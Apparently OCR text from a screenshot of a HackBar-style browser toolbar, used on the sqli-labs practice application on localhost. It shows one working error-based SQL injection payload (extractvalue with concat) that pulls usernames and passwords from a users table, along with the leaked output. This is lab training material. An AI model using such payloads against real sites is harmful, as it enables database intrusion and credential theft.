 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
L http://127.0.0.1/sqli-labs/Less-5/?id=-1' and extractvalue(1,concat(0x7e,mid((select group_concat(username,0x7e,password) from users),1,32),0x7e)) --+
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'